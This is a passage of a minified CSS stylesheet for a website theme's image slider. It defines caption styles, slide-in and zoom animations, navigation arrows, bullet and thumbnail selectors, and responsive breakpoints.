}.kl-ioscaption--style5.klios-alignright .title_small_top {float:right; text-align:right; }.kl-ioscaption--style5.klios-alignright .more {clear:right; float:right; }.kl-ioscaption--style5.klios-alignright .main_title.kl-ios-has-sqbox::before { right:0; margin-right:0;}.kl-ioscaption--style5.klios-alignright .main_title .kl-ios-sqbox { left:auto; right:-30px; }.kl-ioscaption--style5.klios-alignright .klios-separator-line {clear:right; float:right;}.kl-ioscaption--style5.klios-alignright .klios-separator-line span {clear:right; float:right;}.kl-ioscaption--style5.klios-alignright .klios--inner::after {display:none;}.kl-ioscaption--style5.klios-alignright .klios--inner::before {right:80px;}.kl-iosslider-active .kl-ioscaption--style5 .title_small_top {left:0; opacity:1}.kl-ioscaption--style5.klios-alignright .main_title { left:auto;}.kl-ioscaption--style5.klios-alignright .title_big,.kl-ioscaption--style5.klios-alignright .title_small,.kl-ioscaption--style5.klios-alignright .more,.kl-ioscaption--style5 .title_small_top { left:auto; }.kl-iosslider-active .kl-ioscaption--style5 .title_small_top {left:auto; right:0; opacity:1}.kl-ioscaption--style6 .main_title {color:#fff; font-size:44px; text-align:center; line-height:1.6; padding:0; margin-bottom:10px; margin-top:0;opacity:0; text-shadow:none; background:none; position:relative; -webkit-transition:opacity .3s, left .3s, right .3s; transition:opacity .3s, left .3s, right .3s; border:0;}.kl-ioscaption--style6 .title_small {position:relative; font-size:16px; line-height:1.3; color:#FFFFFF; position:relative; z-index:1; opacity:0;text-align:center; font-weight:400;margin-top:0;margin-bottom:40px;}.kl-ioscaption--style6 .klios-playvid {text-align:center; opacity:0; position:relative; -webkit-transition:opacity .3s, left .3s, right .3s; transition:opacity .3s, left .3s, right .3s; -webkit-transition-timing-function:cubic-bezier(0.230, 1.000, 0.320, 1.000) !important; transition-timing-function:cubic-bezier(0.230, 1.000, 0.320, 1.000) !important; -webkit-transition-delay:.2s !important; transition-delay:.2s !important;}.kl-ioscaption--style6 .klios-playvid a {display:inline-block; color:#fff; -webkit-transition:opacity .2s ease-in-out; transition:opacity .2s ease-in-out;}.kl-ioscaption--style6 .klios-playvid a:hover {opacity:.5;}.kl-ioscaption--style6.klios-alignright .klios-playvid {left:auto;}.kl-iosslider-active .kl-ioscaption--style6 .klios-playvid {left:0; opacity:1}.kl-iosslider-active .kl-ioscaption--style6.klios-alignright .klios-playvid {opacity:1; right:0; left:auto;}.kl-iosslide-caption.fromleft .main_title {opacity:0; -webkit-transform:translateX(100px); -ms-transform:translateX(100px); transform:translateX(100px);}.kl-iosslide-caption.fromleft .title_big,.kl-iosslide-caption.fromleft .more,.kl-iosslide-caption.fromleft .title_small { opacity:0; -webkit-transform:translateX(-100px); -ms-transform:translateX(-100px); transform:translateX(-100px); }.kl-iosslide-caption.fromright .main_title { opacity:0; -webkit-transform:translateX(-100px); -ms-transform:translateX(-100px); transform:translateX(-100px);}.kl-iosslide-caption.fromright .title_big,.kl-iosslide-caption.fromright .more,.kl-iosslide-caption.fromright .title_small { opacity:0; -webkit-transform:translateX(100px); -ms-transform:translateX(100px); transform:translateX(100px); }.kl-iosslider-active .kl-iosslide-caption.fromleft .main_title ,.kl-iosslider-active .kl-iosslide-caption.fromright .main_title ,.kl-iosslider-active .kl-iosslide-caption.fromleft .title_big ,.kl-iosslider-active .kl-iosslide-caption.fromright .title_big ,.kl-iosslider-active .kl-iosslide-caption.fromleft .more ,.kl-iosslider-active .kl-iosslide-caption.fromright .more ,.kl-iosslider-active .kl-iosslide-caption.fromleft .title_small,.kl-iosslider-active .kl-iosslide-caption.fromright .title_small {opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);}.kl-iosslide-caption.sfb .main_title {opacity:0; -webkit-transform:translateY(20px); -ms-transform:translateY(20px); transform:translateY(20px);}.kl-iosslide-caption.sfb .title_big,.kl-iosslide-caption.sfb .more,.kl-iosslide-caption.sfb .title_small { opacity:0; -webkit-transform:translateY(100px); -ms-transform:translateY(100px); transform:translateY(100px); }.kl-iosslider-active .kl-iosslide-caption.sfb .main_title ,.kl-iosslider-active .kl-iosslide-caption.sfb .title_big ,.kl-iosslider-active .kl-iosslide-caption.sfb .more ,.kl-iosslider-active .kl-iosslide-caption.sfb .title_small {opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);}.kl-iosslide-caption.zoomin .main_title {opacity:0; -webkit-transform:scale(1.3); -ms-transform:scale(1.3); transform:scale(1.3);}.kl-iosslide-caption.zoomin .title_big,.kl-iosslide-caption.zoomin .more,.kl-iosslide-caption.zoomin .title_small { opacity:0; -webkit-transform:scale(1.5); -ms-transform:scale(1.5); transform:scale(1.5); }.kl-iosslide-caption.klios-alignleft .main_title,.kl-iosslide-caption.klios-alignleft .title_big,.kl-iosslide-caption.klios-alignleft .more,.kl-iosslide-caption.klios-alignleft .title_small { -webkit-transform-origin:100% 50%; -ms-transform-origin:100% 50%; transform-origin:100% 50%; }.kl-iosslide-caption.klios-alignright .main_title,.kl-iosslide-caption.klios-alignright .title_big,.kl-iosslide-caption.klios-alignright .more,.kl-iosslide-caption.klios-alignright .title_small { -webkit-transform-origin:0 50%; -ms-transform-origin:0 50%; transform-origin:0 50%; }.kl-iosslide-caption.klios-aligncenter .main_title,.kl-iosslide-caption.klios-aligncenter .title_big,.kl-iosslide-caption.klios-aligncenter .more,.kl-iosslide-caption.klios-aligncenter .title_small { -webkit-transform-origin:50% 50%; -ms-transform-origin:50% 50%; transform-origin:50% 50%; }.kl-iosslider-active .kl-iosslide-caption.zoomin .main_title ,.kl-iosslider-active .kl-iosslide-caption.zoomin .title_big ,.kl-iosslider-active .kl-iosslide-caption.zoomin .more ,.kl-iosslider-active .kl-iosslide-caption.zoomin .title_small {opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);}.iosSlider .kl-iosslide-caption .main_title,.iosSlider .kl-iosslide-caption .title_big,.iosSlider .kl-iosslide-caption .title_small,.iosSlider .kl-iosslide-caption .more { -webkit-transition-timing-function:cubic-bezier(0.230, 1.000, 0.320, 1.000) !important; transition-timing-function:cubic-bezier(0.230, 1.000, 0.320, 1.000) !important; -webkit-backface-visibility:hidden; -ms-backface-visibility:hidden; -o-backface-visibility:hidden; backface-visibility:hidden;}.iosSlider .kl-iosslide-caption .main_title {-webkit-transition:opacity .3s, -webkit-transform .3s; transition:opacity .3s, transform .3s; -webkit-transition-delay:.6s !important; transition-delay:.6s !important;}.iosSlider .kl-iosslide-caption .title_big { -webkit-transition:opacity .3s, -webkit-transform .3s; transition:opacity .3s, transform .3s; -webkit-transition-delay:.3s !important; transition-delay:.3s !important; }.iosSlider .kl-iosslide-caption .title_small {-webkit-transition:opacity .3s, -webkit-transform .3s; transition:opacity .3s, transform .3s; -webkit-transition-delay:.5s !important; transition-delay:.5s !important; }.iosSlider .kl-iosslide-caption .more {-webkit-transition:opacity .3s, -webkit-transform .3s; transition:opacity .3s, transform .3s; -webkit-transition-delay:.4s !important; transition-delay:.4s}.iosslider-slideshow .kl-item-nav img { width:auto;}.kl-iosslider-prev,.kl-iosslider-next {position:absolute; top:50%; margin-top:-25px; width:100px; height:50px; z-index:10; opacity:.5; cursor:pointer;}.iosSlider.hideControls .kl-iosslider-prev,.iosSlider.hideControls .kl-iosslider-next { opacity:0;}.iosSlider.hideControls:hover .kl-iosslider-prev,.iosSlider.hideControls:hover .kl-iosslider-next { opacity:.5; }.thin-arrows {position:absolute; display:block; width:35px;height:35px; top:10px; -webkit-backface-visibility:hidden; -ms-backface-visibility:hidden; -o-backface-visibility:hidden; backface-visibility:hidden;}.thin-arrows:before,.thin-arrows:after {content:''; position:absolute; width:35px; height:3px; background:#fff; top:0; left:0; display:block;}.thin-arrows:after { width:3px; height:35px; }.thin-arrows.ta__next {-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg); left:auto; right:30px; }.thin-arrows.ta__prev {-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg); left:30px;}.kl-iosslider-prev { left:0; }.kl-iosslider-next { right:0; background-position:center bottom; }.kl-iosslider-prev:hover,.kl-iosslider-next:hover {opacity:1 !important; }.kl-iosslider-prev .btn-label,.kl-iosslider-next .btn-label {background:rgba(0, 0, 0, 0.4); color:#fff; font-weight:700; display:inline-block; padding:0 4px; line-height:20px; position:absolute; top:50%; margin-top:-10px; opacity:0; }.kl-iosslider-prev .btn-label { right:-20px;}.kl-iosslider-next .btn-label { left:-20px;}.kl-iosslider-prev:hover .btn-label { right:-5px; opacity:1; }.kl-iosslider-next:hover .btn-label { left:-5px; opacity:1; }.kl-ios-selectors-block.bullets { position:absolute; bottom:10px; width:auto; right:20px; text-align:center; z-index:1;}.kl-ios-selectors-block.bullets { display:inline; text-align:center; }.kl-ios-selectors-block.bullets .item { display:inline-block; width:9px; height:9px; margin:0 0 0 4px; background:#fff; opacity:0.4; border-radius:50%; }.kl-ios-selectors-block.bullets .selected { opacity:1;}.kl-ios-selectors-block.bullets .first { margin-left:0; }.kl-ios-selectors-block.bullets2 { position:absolute; bottom:20px; width:auto; right:20px; z-index:1; text-align:right;}.iosslider-slideshow.ios--fixed-width .kl-ios-selectors-block.bullets2 {bottom:70px; }.kl-ios-selectors-block.bullets2 .selectors { display:inline-block; text-align:right; margin-right:25px; direction:rtl; }.kl-ios-selectors-block.bullets2 .item { display:block; width:40px; height:10px; padding:4px 0; margin:0; opacity:0.6; transition:opacity .2s ease-in-out, width .2s ease-in-out; }.kl-ios-selectors-block.bullets2 .item::before {content:''; display:block; width:100%; height:2px; margin:0; background-color:#fff;}.kl-ios-selectors-block.bullets2 .item:hover,.kl-ios-selectors-block.bullets2 .selected { opacity:1; width:50px; }.kl-ios-selectors-block.thumbs { position:absolute; bottom:0; left:50%; width:1170px; margin-left:-585px; text-align:center; height:95px;}.kl-ios-selectors-block.thumbs .selectors { margin:0 auto; height:95px; min-width:320px; display:inline-block; border:1px solid #333; border-radius:2px; box-shadow:0 0 20px rgba(0, 0, 0, 0.57); -webkit-transition:box-shadow .2s ease-out; transition:box-shadow .2s ease-out; padding:15px 15px 20px; background:rgba(34, 34, 34, 0.8); position:relative; top:100%; -webkit-transition:top .2s ease-out; transition:top .2s ease-out;}.kl-ios-selectors-block.thumbs .selectors:hover { box-shadow:0 0 20px #000; }.kl-ios-selectors-block.thumbs .item { display:inline-block; margin:0 0 0 15px; opacity:0.6; position:relative; float:left;}.kl-ios-selectors-block.thumbs .item.selected,.kl-ios-selectors-block.thumbs .item:hover { opacity:0.9; }.kl-ios-selectors-block.thumbs .item.first { margin-left:0;}.kl-ios-selectors-block.thumbs .item img { width:auto; max-height:60px; max-width:150px;}.kl-ios-selectors-block.thumbs input[type=checkbox] {display:none;}.thumbTrayButton {display:block; width:30px; height:30px; position:absolute; top:-webkit-calc(100% - 30px); top:calc(100% - 30px); left:50%; margin-left:-15px; padding:8px 7px 17px 8px; background:black; border-top-left-radius:3px; border-top-right-radius:3px; opacity:.7; cursor:pointer; -webkit-transition:top .2s ease-out; transition:top .2s ease-out;}.thumbTrayButton .glyphicon-minus {display:none;}.thumbTrayButton:hover { opacity:1;}.thumbTrayButton > span {margin:0;}#thumbTrayButton:checked ~ .thumbTrayButton .glyphicon-minus {display:block;}#thumbTrayButton:checked ~ .thumbTrayButton .glyphicon-plus {display:none;}#thumbTrayButton:checked ~ .thumbTrayButton {top:-30px;}#thumbTrayButton:checked ~ .selectors {top:0;}.iosslider-slideshow .scrollbarContainer { position:relative; bottom:10px; left:0; width:980px; height:4px; margin:0 auto; z-index:1; }.iosslider-slideshow .sliderContainer .scrollbarContainer { bottom:-5px; width:980px;}.iosslider-slideshow .sliderContainer .kl-ios-selectors-block {bottom:17px;}.iosslider-faded .fadeMask {position:absolute; top:auto; bottom:0; left:0; width:100%; height:25%; height:25vh;background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(245,245,245,0)), color-stop(100%,rgb(245, 245, 245)));background:-webkit-linear-gradient(top,rgba(245,245,245,0) 0%,rgb(245, 245, 245) 100%);background:-webkit-linear-gradient(top, rgba(245,245,245,0) 0%, rgb(245, 245, 245) 100%);background:linear-gradient(to bottom,rgba(245,245,245,0) 0%,rgb(245, 245, 245) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#00f5f5f5", endColorstr="#fff5f5f5",GradientType=0 );}.iosslider-faded .kl-ios-selectors-block.bullets .item {background:#888;}.klios-imageboxes {display:none;}@media screen and (min-width:992px) {.klios-imageboxes {position:absolute; display:block; max-width:265px; width:100%; height:-webkit-calc(100% - 100px); height:calc(100% - 100px); top:100px; right:-webkit-calc((100vw - 970px) / 2); right:calc((100vw - 970px) / 2); z-index:1;}.ios--fixed-width .klios-imageboxes {right:50px;}.klios-imageboxes.klios-alignright,.klios-imageboxes.fromright {left:-webkit-calc((100vw - 970px) / 2); left:calc((100vw - 970px) / 2); right:auto; }.ios--fixed-width .klios-imageboxes.klios-alignright,.ios--fixed-width .klios-imageboxes.fromright {left:50px; right:auto;}.kl-imgbox-inner {position:relative; top:50%; height:100%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); padding:30% 0;}.kl-imgbox {margin-top:30px; width:auto; opacity:0; -webkit-transform:translateY(30px); -ms-transform:translateY(30px); transform:translateY(30px); -webkit-transition:-webkit-transform .3s cubic-bezier(0.230, 1.000, 0.320, 1.000), opacity .3s cubic-bezier(0.230, 1.000, 0.320, 1.000); transition:transform .3s cubic-bezier(0.230, 1.000, 0.320, 1.000), opacity .3s cubic-bezier(0.230, 1.000, 0.320, 1.000); -webkit-backface-visibility:hidden; -ms-backface-visibility:hidden; -o-backface-visibility:hidden; backface-visibility:hidden;}.kl-imgbox-img {width:100%; height:100%;}.kl-iosslider-active .kl-imgbox {opacity:1; -webkit-transform:translateY(0); -ms-transform:translateY(0); transform:translateY(0); }.kl-imgbox--1 {-webkit-transition-delay:.1s; transition-delay:.1s;}.kl-imgbox--2 {-webkit-transition-delay:.2s; transition-delay:.2s;}.kl-imgbox--3 {-webkit-transition-delay:.3s; transition-delay:.3s;}.kl-imgbox:first-child {margin-top:0; }.kl-imgbox:first-child:nth-last-child(1) {height:100%; height:100%;}.kl-imgbox:first-child:nth-last-child(2),.kl-imgbox:first-child:nth-last-child(2) ~ .kl-imgbox {height:-webkit-calc(50% - 20px); height:calc(50% - 20px);}.kl-imgbox:first-child:nth-last-child(3),.kl-imgbox:first-child:nth-last-child(3) ~ .kl-imgbox {height:-webkit-calc(33.3333% - 20px); height:calc(33.3333% - 20px);}.kl-imgbox--link {display:block; border-radius:5px; height:100%; -webkit-transition:all .5s cubic-bezier(0.230, 1.000, 0.320, 1.000); transition:all .5s cubic-bezier(0.230, 1.000, 0.320, 1.000); background-position:right center; background-size:contain; background-repeat:no-repeat;}.kl-imgbox--link:hover {-webkit-transform:scale(1.03);-ms-transform:scale(1.03);transform:scale(1.03); opacity:.8;}}@media screen and (min-width:1200px) {.klios-imageboxes {right:-webkit-calc((100vw - 1170px) / 2); right:calc((100vw - 1170px) / 2);}.ios--fixed-width .klios-imageboxes {right:50px;}.klios-imageboxes.klios-alignright,.klios-imageboxes.fromright {left:-webkit-calc((100vw - 1170px) / 2); left:calc((100vw - 1170px) / 2);}.ios--fixed-width .klios-imageboxes.klios-alignright,.ios--fixed-width .klios-imageboxes.fromright {left:50px;}}.iosslider-slideshow[class*="maskcontainer--"] .scrollbarContainer {display:none;}.iosslider-slideshow[class*="maskcontainer--"] .tonext-btn {bottom:60px;}.iosslider-slideshow[class*="maskcontainer--"] .kl-ios-selectors-block {bottom:75px;}.iosslider-slideshow[class*="maskcontainer--"] .iosSlider .kl-caption-posv-bottom {bottom:70px;}.kl-ios-selectors-block.bullets + .tonext-btn { bottom:110px;}.fluidHeight .tonext-btn {display:none;}.iosslider-slideshow .kl-video--controls[data-position="bottom-right"],.iosslider-slideshow .kl-video--controls[data-position="bottom-left"],.iosslider-slideshow .kl-video--controls[data-position="bottom-center"] { bottom:55px; }@media only screen and (min-width :1280px) and (max-width :1440px) {}@media only screen and (max-width :1279px) {.kl-iosslider-prev,.kl-iosslider-next {display:none;}}@media only screen and (min-width :992px) and (max-width :1279px) {.iosSlider .kl-iosslide-caption .main_title {font-size:26px; }.iosSlider .kl-iosslide-caption .title_big {font-size:28px; }.iosSlider .kl-iosslide-caption .title_small {font-size:16px; }.kl-ioscaption--style1 .main_title {margin-bottom:40px; }.kl-ioscaption--style1 .more { height:56px; }.kl-ioscaption--style1 .more .more-arrow { line-height:56px;}.kl-ioscaption--style2 .main_title {margin-bottom:40px; }.kl-ioscaption--style3 .main_title {margin-bottom:40px; }.kl-ioscaption--style4 .main_title {margin-bottom:40px; }.kl-ioscaption--style4 .more {font-size:18px; line-height:58px; height:58px; padding-left:20px; padding-right:20px;}.kl-ioscaption--style5 .main_title.kl-ios-has-sqbox {margin-bottom:60px;}}@media only screen and (max-width :991px) {.iosSlider .kl-caption-posv-top,.iosSlider .kl-caption-posv-bottom,.iosSlider .kl-caption-posv-middle {top:auto; margin-top:0; bottom:35px; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); }.iosSlider .kl-iosslide-caption .main_title {font-size:22px; }.iosSlider .kl-iosslide-caption .title_big {font-size:18px; }.iosSlider .kl-iosslide-caption .title_small {font-size:14px; }.kl-ioscaption--style1 .main_title { margin-bottom:15px; line-height:1.3; padding-top:7px; padding-bottom:7px;}.kl-ioscaption--style1 .more { height:46px; }.kl-ioscaption--style1 .more .more-arrow { line-height:46px;}.kl-ioscaption--style2 .main_title { margin-bottom:15px; line-height:1.3; padding-top:7px; padding-bottom:7px;}.kl-ioscaption--style2 .more { height:26px; width:26px; }.kl-ioscaption--style2 .more .more-arrow { line-height:26px; width:26px; font-size:12px;}.kl-ioscaption--style3 .main_title { margin-bottom:15px; line-height:1.3; padding-top:7px; padding-bottom:7px;}.kl-ioscaption--style3.s3ext .main_title { margin-bottom:40px; }.kl-ioscaption--style3.s3ext .title_small { margin-bottom:10px; }.kl-ioscaption--style4 .main_title {margin-bottom:40px; padding:8px 25px; line-height:1.5; }.kl-ioscaption--style4 .more { font-size:14px; line-height:48px; height:48px; padding-left:15px; padding-right:15px;}.kl-ioscaption--style5 .main_title.kl-ios-has-sqbox {margin-bottom:30px;}.kl-ioscaption--style5 .main_title.kl-ios-has-sqbox::before {width:70px; height:2px; bottom:-10px; }.kl-ioscaption--style5.klios-aligncenter .main_title::before {margin-left:-25px; }.kl-ioscaption--style5.klios-aligncenter .main_title.kl-ios-has-sqbox::before {margin-left:-35px; }.kl-ioscaption--style5 .main_title.has_titlebig,.kl-ioscaption--style5 .main_title.has_klios-line {margin-bottom:30px;}.kl-ioscaption--style5 .klios-separator-line {margin-bottom:30px;}.kl-ios-selectors-block.thumbs { max-width:970px; width:100%; margin-left:auto; left:0; }.kl-slideshow .scrollbarContainer {width:100%;}}@media only screen and (min-width :768px) and (max-width :991px) {}@media only screen and (max-width :767px) {.iosslider-slideshow .kl-iosslide-caption {width:95%;}.kl-ioscaption--style1 .more {width:28px;}.kl-ioscaption--style1 .more .more-arrow {width:26px;}.kl-ioscaption--style4 .main_title {margin-bottom:20px; }.kl-ioscaption--style4 .title_big {font-size:16px; margin-bottom:5px; }.kl-ioscaption--style4 .title_small {font-size:13px; }.kl-ioscaption--style4 .more { font-size:13px; line-height:48px; height:48px; padding-left:15px; padding-right:15px;}.kl-ioscaption--style5 .kl-ios-sqbox {display:none}.kl-ioscaption--style5 .main_title + .title_big,.kl-ioscaption--style5 .title_big {margin-bottom:10px; }.kl-ioscaption--style5 .more .btn {font-size:12px;}.kl-ioscaption--style5 .main_title.has_titlebig,.kl-ioscaption--style5 .main_title.has_klios-line {margin-bottom:20px;}.kl-ioscaption--style5 .klios-separator-line {margin-bottom:20px;}.kl-ioscaption--style6 .main_title {margin-bottom:20px;}.kl-ios-selectors-block {display:none !important;}.ios--fixed-width .sliderContainer {padding-top:40px; padding-bottom:40px;}.scrollbarContainer {display:none;}}@media only screen and (max-width :480px) {.kl-ioscaption--style4 .title_small {display:none;}.kl-ioscaption--style5 .title_small_top,.kl-ioscaption--style5 .title_small {display:none;}.kl-ioscaption--style5 .main_title.has_titlebig,.kl-ioscaption--style5 .main_title.has_klios-line {margin-bottom:10px;}.kl-ioscaption--style5 .klios-separator-line {margin-bottom:10px;}}